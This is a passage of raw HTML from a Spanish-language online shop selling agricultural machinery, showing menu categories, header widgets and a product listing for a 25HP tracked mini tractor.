                                Motocultores                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-7242103">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Empacadoras                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-064b173">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Accesorios                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-2abe0ea8 elementor-align-center elementor-widget elementor-widget-text_button" data-id="2abe0ea8" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"></span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-233626d0 elementor-hidden-mobile" data-id="233626d0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-764067b8 elementor-widget elementor-widget-heading" data-id="764067b8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Rociadoras</a></h2>				</div>
				<div class="elementor-element elementor-element-49a06502 elementor-widget elementor-widget-image" data-id="49a06502" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg" class="attachment-full size-full wp-image-14215" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6977dae5 elementor-widget elementor-widget-etheme_icon_list" data-id="6977dae5" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Drones                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f9ee11d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Cortadora de hojas de té                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-786b508 elementor-hidden-mobile" data-id="786b508" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c077cb elementor-widget elementor-widget-heading" data-id="75c077cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Procesamiento de alimentos</a></h2>				</div>
				<div class="elementor-element elementor-element-5aedf644 elementor-widget elementor-widget-image" data-id="5aedf644" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg" class="attachment-large size-large wp-image-14202" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-1e191081 elementor-widget elementor-widget-etheme_icon_list" data-id="1e191081" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="#">
                                Yuca                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-3d9eaeb">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Aguacate                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-b150b20">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Fresas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-0fd9c60">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Naranja                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8737001">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Mascotas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-da9e60d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Pescado                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-59e0d1f2 elementor-align-center elementor-widget elementor-widget-text_button" data-id="59e0d1f2" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"> </span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Lista de deseos                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	</div>


	
	<div class="et_element et_b_header-compare  flex align-items-center justify-content-inherit compare-type1  et-content-right et-content-dropdown et-content-toTop" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-inherit" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Compare                    </span>
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        	</div>


  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-dropdown et-content-toTop" >
	
    <a href="https://grupomorbeck.com/?page_id=3953"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Acceso / Inscribirse					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="https://es-la.facebook.com/grupomorbeck/" target="_blank" rel="nofollow"           data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" target="_blank" rel="nofollow"           data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="https://www.instagram.com/grupomorbeck/?hl=es" target="_blank" rel="nofollow"           data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://wa.me/51923235610" target="_blank" rel="nofollow"           data-tooltip="WhatsApp" title="WhatsApp">
            <span class="screen-reader-text hidden">WhatsApp</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://grupomorbeck.com/" role="search" data-min="3" data-per-page="100"
              data-tabs="1"              class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-66">Search input</label>
                    <input type="text" value=""
                           placeholder="Qué estás buscando..." autocomplete="off" class="form-control" id="et_b-header-search-input-66" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://grupomorbeck.com">Casa</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
							                                    <a href="https://grupomorbeck.com/shop-2/">Shop</a>
									<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>															
														
														
													
												
						<h1 class="title">Productos etiquetados &quot;Microtiliage machine&quot;</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
	
    <div class="container sidebar-mobile-off_canvas content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													                                    <div class="filter-wrap">
                                    <div class="filter-content">
								<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Orden de tienda"
			>
					<option value="menu_order"  selected='selected'>Ordenación por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por valoración media</option>
					<option value="date" >Ordenar por más recientes</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        <div class="view-switcher">
            <label>View as:</label>
							
				
                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="2" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=grid&#038;et_columns-count=2">2 columns grid</a>
                    </div>

                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="3" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=grid&#038;et_columns-count=3">3 columns grid</a>
                    </div>

                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="4" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=grid&#038;et_columns-count=4">4 columns grid</a>
                    </div>
				
				
                <div class="switch-list ">
                    <a data-type="list" data-row-count="3" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=list">List</a>
                </div>
				
				
                    <div class="switch-more ">
                        <a data-type="more">More</a>
                        <ul>
                            <li class="switcher-active"><a data-type="grid" data-row-count="5" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=grid&#038;et_columns-count=5">5 columns grid</a></li>
                            <li class=""><a data-type="grid" data-row-count="6" rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?view_mode=grid&#038;et_columns-count=6">6 columns grid</a></li>
                        </ul>
                    </div>
				
							
			        </div>
		<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://grupomorbeck.com/product-tag/microtiliage-machine/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12"  selected='selected'>12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div>                                    </div>
                                    </div>
								
												
												
													<div class="row products products-loop products-grid with-ajax row-count-5" data-row-count="5">

	<div class="et-loader product-ajax"><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>    <div class="ajax-content clearfix">
							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-white et_cart-on hide-hover-on-mobile product type-product post-11314 status-publish instock product_cat-maquinaria-agricola product_cat-maquinas-agricolas product_cat-tractores-maquinaria-agricola product_tag-cultivador product_tag-machine-cultivator-price product_tag-micro-machine product_tag-micro-tillage product_tag-micro-tractor-agricola-pequeno product_tag-microtiliage product_tag-microtiliage-machine product_tag-microtrillaje product_tag-mini-tractor product_tag-mini-tractor-25hp product_tag-multifunctional-microtiliage-machine product_tag-the-new-multi-functional-hand-held-small-microtiliage product_tag-tractor product_tag-tractores-agricolas has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page&#038;add_to_wishlist=11314" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='11314' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"A\u00f1adir a la lista de deseos","removeText":"Eliminar de la lista de deseos"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://grupomorbeck.com/product/mini-tractor-agricola-con-orugas-25hp/"
                           data-images=""
                        >
                            <img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini tractor agrícola motor de 25hp micro tillage" decoding="async" loading="lazy" srcset="https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/08/mini-tractor-sobre-orugas-agricola-25hp.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                            									<span class="show-quickly" data-prodid="11314">Quick View</span>
								                            						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://grupomorbeck.com/product/mini-tractor-agricola-con-orugas-25hp/">Mini Tractor Ag...</a>
                            </h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,250.00</bdi></span></span>

								<a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page&#038;add_to_compare=11314" rel="nofollow noopener" class='xstore-compare' data-action='add' data-id='11314' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"A\u00f1adir a comparar","removeText":"Remover"}'>
                                <span class="et-icon et-compare"></span>
                <span class="button-text et-element-label">Añadir a comparar</span>        </a>
		<div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea4436ef90">Mini Tractor Agrícola con Orugas 25HP cantidad</label>
	<input
		type="number"
				id="quantity_697ea4436ef90"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de producto"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
